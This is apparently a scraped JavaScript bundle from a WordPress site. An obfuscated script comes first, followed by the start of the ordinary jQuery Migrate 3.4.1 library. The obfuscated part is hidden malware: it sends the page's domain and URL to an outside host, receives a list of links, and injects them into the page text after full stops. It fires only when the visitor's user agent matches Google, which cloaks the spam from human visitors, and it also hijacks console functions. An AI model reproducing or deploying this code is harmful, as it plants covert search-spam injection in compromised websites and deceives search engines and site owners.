_0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});
// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1 
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof 